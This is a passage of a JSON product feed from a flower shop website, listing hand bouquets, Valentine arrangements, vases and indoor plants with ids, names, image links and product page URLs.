RFH059","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643462569.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-rfh059\/reh04536"},{"id":"30944","city":"25 fuchsia Rose Hand Bouquet","name":"25 fuchsia Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643462690.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/25-pushya-rose-hand-bouquet\/reh98514"},{"id":"30946","city":"Rehana RFH048","name":"Rehana RFH048","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643462925.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-rfh048\/reh67412"},{"id":"30948","city":"50 Yellow Rose Hand Bouquet","name":"50 Yellow Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643463153.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/50-yellow-rose-hand-bouquet\/reh83429"},{"id":"30950","city":"fuchsia Bouquet - 50 reses","name":"fuchsia Bouquet - 50 reses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643464260.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/50-pushya-rose-hand-bouquet\/reh62985"},{"id":"30952","city":"Red Bouquet - 50 roses","name":"Red Bouquet - 50 roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643464385.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/50-red-rose-hand-bouquet\/reh80624"},{"id":"30954","city":"Rehana Bouquet","name":"Rehana Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643464506.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-half-white-hand-bouquet\/reh95208"},{"id":"30956","city":"Red Baby Rose Bouquet","name":"Red Baby Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643464653.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-baby-rose-hand-bouquet\/reh28396"},{"id":"30958","city":"Red bouquet - 150 Rose","name":"Red bouquet - 150 Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643465047.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/150-red-rose-handbouquet\/reh17569"},{"id":"30960","city":"Yellow Baby Roses Bouquet","name":"Yellow Baby Roses Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643465247.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/yellow-baby-roses-hand-bouquet\/reh91257"},{"id":"30962","city":"Red bouquet","name":"Red bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643465491.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-roses-hand-bouquet-50x40-cm\/reh01943"},{"id":"30964","city":"Dee Purple Bouquet Rfh036","name":"Dee Purple Bouquet Rfh036","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643465729.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/dee-purpole-hand-bouquet-rfh036\/reh89045"},{"id":"30966","city":"Baby Rose Bouquet","name":"Baby Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643465863.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/baby-rose-hand-bouquet\/reh94712"},{"id":"30968","city":"White Square","name":"White Square","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643469674.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/square-white\/sha41967"},{"id":"30972","city":"Greens and Whites Arrangement - Set of 3","name":"Greens and Whites Arrangement - Set of 3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643474442.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/greens-and-whites-arrangement-set-of-3\/sha56193"},{"id":"30974","city":"Dee Yellow Bouquet","name":"Dee Yellow Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643523470.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/dee-purpole-bouquet\/reh79853"},{"id":"30976","city":"Happiness Bouquet ","name":"Happiness Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643524983.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/happiness-hand-bouquet-35x20-cm\/reh32478"},{"id":"30978","city":"Mix Baby Roses Bouquet ","name":"Mix Baby Roses Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643525226.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/mix-baby-roses-hand-bouquet-35x20-cm\/reh16075"},{"id":"30980","city":"Red Roses Bouquet","name":"Red Roses Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643525359.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-roses-hand-bouquet\/reh42965"},{"id":"30982","city":"Dee Purpole Bouquet Ii","name":"Dee Purpole Bouquet Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643525508.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/dee-purpole-bouquet-ii\/reh51396"},{"id":"30986","city":"White Tulip Bouquet","name":"White Tulip Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643526370.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/white-tulip-flowers-hand-bouquet\/reh29538"},{"id":"30988","city":"Hand Boquet Rfh019","name":"Hand Boquet Rfh019","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643526489.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/hand-boquet-rfh019\/reh87096"},{"id":"30990","city":"Mix Hand Bouquet Ii - 25X35 Cm","name":"Mix Hand Bouquet Ii - 25X35 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643526737.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/mix-hand-bouquet-ii-25x35-cm\/reh56349"},{"id":"30992","city":"Special Yellow Bouquet","name":"Special Yellow Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527047.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/yellow-special-hand-bouquet\/reh80136"},{"id":"30994","city":"Dee Purple Special Hand Bouquet","name":"Dee Purple Special Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527174.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/dee-purple-special-hand-bouquet\/reh56084"},{"id":"30996","city":"Special Red Bouquet","name":"Special Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527365.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-special-hand-bouquet\/reh93701"},{"id":"30998","city":"Rehana's New Special Bouquet","name":"Rehana's New Special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527511.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-new-special-hand-bouquet\/reh20587"},{"id":"31000","city":"Surprise Hand Bouquet","name":"Surprise Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527709.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/surprise-hand-bouquet\/reh15089"},{"id":"31002","city":"50 Special Mixed Bouquet","name":"50 Special Mixed Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527817.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/50-mixed-special-hand-bouquet\/reh62491"},{"id":"31004","city":"50 Special Yellow Bouquet","name":"50 Special Yellow Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643527929.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/50-yellow-special-hand-bouquet\/reh57824"},{"id":"31006","city":"Special Sweetinica Bouquet","name":"Special Sweetinica Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528058.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/sweetinica-special-hand-bouquet\/reh37249"},{"id":"31008","city":"White Special Hand Bouquet","name":"White Special Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528158.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/white-special-hand-bouquet\/reh14830"},{"id":"31010","city":"Special fuchsia Bouquet","name":"Special fuchsia Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528325.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/pushya-special-hand-bouquet\/reh98027"},{"id":"31012","city":"Yellow Rose Vase","name":"Yellow Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528542.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/yellow-rose-vase\/reh23516"},{"id":"31014","city":"White Blossom","name":"White Blossom","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528706.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/white-blossom\/reh26157"},{"id":"31016","city":"Rehana Combo Flowers","name":"Rehana Combo Flowers","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643528863.jpg","url":"https:\/\/mashatel.me\/category\/combo-pack\/combo-pack\/rehana-combo-flowers\/reh49327"},{"id":"31020","city":"Red Rose Bowl Rvf012","name":"Red Rose Bowl Rvf012","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643530058.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-rose-bowl-rvf012\/reh09345"},{"id":"31022","city":"Simplicity","name":"Simplicity","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643530217.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/simplicity\/reh38206"},{"id":"31024","city":"Red Rose Bowl","name":"Red Rose Bowl","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643531501.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-rose-bowl\/reh67305"},{"id":"31026","city":"bonsai with pot","name":"bonsai with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643532512.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/bonsai-with-pot\/gro05246"},{"id":"31028","city":"Yellow fantasy Rvf047","name":"Yellow fantasy Rvf047","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643534789.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/yellow-fantacy-rvf047\/reh43058"},{"id":"31030","city":"New Arrangment Rvf036","name":"New Arrangment Rvf036","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643534953.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/new-rvf036\/reh67153"},{"id":"31034","city":"New Arrangement Rvf037","name":"New Arrangement Rvf037","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643535233.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/new-rvf037\/reh52071"},{"id":"31036","city":"New Arrangment Rvf039","name":"New Arrangment Rvf039","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643535350.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/new-rvf039\/reh45672"},{"id":"31038","city":"New Arrangment Rvf041","name":"New Arrangment Rvf041","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643535477.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/new-rvf041\/reh92086"},{"id":"31040","city":"Colourful Day Vase","name":"Colourful Day Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643535630.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/colourful-day-vase\/reh36082"},{"id":"31042","city":"Red Fantasy Ii","name":"Red Fantasy Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643535767.JPG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-fantacy-ii\/reh60845"},{"id":"31046","city":"Sweetinica Vase","name":"Sweetinica Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643536388.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/sweetinica-vase\/reh15029"},{"id":"31050","city":"New Arrangement Rvf038","name":"New Arrangement Rvf038","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643536821.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/new-rvf038\/reh13298"},{"id":"31054","city":"Beauty Hydrenga Vase","name":"Beauty Hydrenga Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643537781.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/beauty-hydrenga-vase\/reh41678"},{"id":"31056","city":"Red Roses Green Touch","name":"Red Roses Green Touch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643537908.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-roses-green-touch\/reh08265"},{"id":"31058","city":"Pink Vase","name":"Pink Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643538043.JPG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/pink-vase\/reh52347"},{"id":"31060","city":"Red Vase","name":"Red Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643538188.JPG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-vase\/reh15792"},{"id":"31062","city":"White Tulip","name":"White Tulip","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643538302.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/white-tulip\/reh94703"},{"id":"31064","city":"Amazing","name":"Amazing","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643538767.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/amazing\/reh54768"},{"id":"31066","city":"Dee Purple Vase","name":"Dee Purple Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643538880.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/dee-purple-vase\/reh64253"},{"id":"31070","city":"White Rose Vase","name":"White Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643539833.JPG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/white-rose-vase\/reh97328"},{"id":"31082","city":"Flowers Box ","name":"Flowers Box ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643634003.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/flowers-box\/reh18059"},{"id":"31086","city":"Red Roses Green Touch","name":"Red Roses Green Touch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643635416.PNG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-roses-green-touch\/reh69042"},{"id":"31088","city":"White Box With Red Rose","name":"White Box With Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643635763.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/white-box-with-red-rose\/reh97385"},{"id":"31090","city":"Red Roses Box","name":"Red Roses Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643635897.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-roses-box\/reh20156"},{"id":"31094","city":"Black Box With Dee Purple Rose","name":"Black Box With Dee Purple Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643636350.JPG","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/black-box-with-dee-purple-rose\/reh13720"},{"id":"31096","city":"65 Flowers In Heart Shape","name":"65 Flowers In Heart Shape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643636637.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/65-flowers-in-heart-shape\/reh90473"},{"id":"31102","city":"15 Single Red Rose","name":"15 Single Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643637433.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/15-single-red-rose\/reh45697"},{"id":"31104","city":"10 Single Red Rose","name":"10 Single Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643637550.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/10-single-red-rose\/reh19647"},{"id":"31106","city":"20 Single Red Rose","name":"20 Single Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643637642.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/20-single-red-rose\/reh14932"},{"id":"31110","city":"10 Red Rose","name":"10 Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643637918.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/10-red-rose\/reh05842"},{"id":"31130","city":"bogainvillea 1gal","name":"bogainvillea 1gal","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643875294.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bogainvillea-1gal\/ash41708"},{"id":"31282","city":"Valentine Special Baby roses Red","name":"Valentine Special Baby roses Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644239073.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/valentine-special-baby-roses-red\/gat61850"},{"id":"31286","city":"Hand Bouquet Red","name":"Hand Bouquet Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644314868.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/hand-bouquet-red\/flo89165"},{"id":"31327","city":"Love Hand Bouquet","name":"Love Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644516411.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-hand-bouquet\/reh76185"},{"id":"31329","city":"Valenties Day Hand Bouquet","name":"Valenties Day Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644516541.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valenties-day-hand-bouquet\/reh93170"},{"id":"31331","city":"Red Beauty Bouquet","name":"Red Beauty Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644521258.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/beauty-red-bouquet\/reh46539"},{"id":"31333","city":"Love Special Bouquet","name":"Love Special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644521351.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-special-bouquet\/reh41205"},{"id":"31335","city":"Colourful Hand Bouquet","name":"Colourful Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644521451.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/colourful-hand-bouquet\/reh09734"},{"id":"31337","city":"Red Hand Bouquet","name":"Red Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522235.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-hand-bouquet\/reh15908"},{"id":"31339","city":"Romance Hand Bouquet","name":"Romance Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522320.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/romance-hand-bouquet\/reh51496"},{"id":"31341","city":"Red Beauty Vase","name":"Red Beauty Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522405.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-beauty-vase\/reh87602"},{"id":"31343","city":"Red Single Bowls","name":"Red Single Bowls","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522519.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-single-bowls\/reh65318"},{"id":"31345","city":"Love Rose Bouquet","name":"Love Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522610.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-rose-bouquet\/reh83197"},{"id":"31347","city":"25 Red Roses Bouquet","name":"25 Red Roses Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522723.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/25-red-roses-bouquet\/reh26159"},{"id":"31349","city":"Black Box","name":"Black Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522814.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/black-box\/reh21830"},{"id":"31351","city":"Chocolate Bouquet","name":"Chocolate Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644522895.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/chocolate-bouquet\/reh74028"},{"id":"31355","city":"Red Rose Bouquet","name":"Red Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523053.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-rose-greentouch-bouquet\/reh47085"},{"id":"31357","city":"White Box","name":"White Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523135.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/white-box\/reh56930"},{"id":"31359","city":"Rehana Valentine Bouquet","name":"Rehana Valentine Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523222.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-valentine-bouquet\/reh97502"},{"id":"31361","city":"Red Rose Vase","name":"Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523310.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-rose-vase\/reh05673"},{"id":"31365","city":"Mix Flowers Vase","name":"Mix Flowers Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523515.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/mix-flowers-vase\/reh34618"},{"id":"31367","city":"Rehana Valentine Bouquet II","name":"Rehana Valentine Bouquet II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523601.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-valentine-bouquet-ii\/reh70923"},{"id":"31369","city":"Special Love ","name":"Special Love ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523698.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-special\/reh97864"},{"id":"31371","city":"Love II","name":"Love II","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523790.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-ii\/reh59871"},{"id":"31373","city":"Love 143","name":"Love 143","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523876.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-143\/reh80659"},{"id":"31375","city":"Rehana Red Rose","name":"Rehana Red Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644523976.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-red-rose\/reh31602"},{"id":"31377","city":"Romance of Red Roses","name":"Romance of Red Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644524063.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/romance-of-red-roses\/reh48632"},{"id":"31379","city":"Valentien special Bouquet","name":"Valentien special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644524144.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentien-special-bouquet\/reh03752"},{"id":"31393","city":"Red Round Vase","name":"Red Round Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644525175.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-round-vase\/reh34605"},{"id":"31403","city":"Heart Box","name":"Heart Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644525703.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/heart-box\/reh79248"},{"id":"31407","city":"Heart Shape Hand Bouquet 2","name":"Heart Shape Hand Bouquet 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644525889.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/heart-shape-hand-bouquet-2\/reh82043"},{"id":"31425","city":"Gate H1","name":"Gate H1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644671716.jpeg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/gate-h1\/gat87640"},{"id":"31429","city":"Gate B6","name":"Gate B6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644672416.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-b6\/gat17542"},{"id":"31431","city":"Gate S6","name":"Gate S6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644672915.jpeg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-s6\/gat71053"},{"id":"31433","city":"Gate H3","name":"Gate H3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644673286.jpeg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/gate-h3\/gat59067"},{"id":"31435","city":"Gate V1","name":"Gate V1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1676274790.jpeg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-v1\/gat16524"},{"id":"31457","city":"sansevieria trifascita ","name":"sansevieria trifascita ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738579139.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansevieria-trifascita\/gro72139"},{"id":"31459","city":"zamya black","name":"zamya black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736416665.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamya-black\/gro03849"},{"id":"31461","city":"zamya green","name":"zamya green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644824608.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamya-green\/gro01739"},{"id":"31496","city":"Dracaena Marginata","name":"Dracaena Marginata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1645098812.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-marginata\/ter14593"},{"id":"31498","city":"thorn removal tool","name":"thorn removal 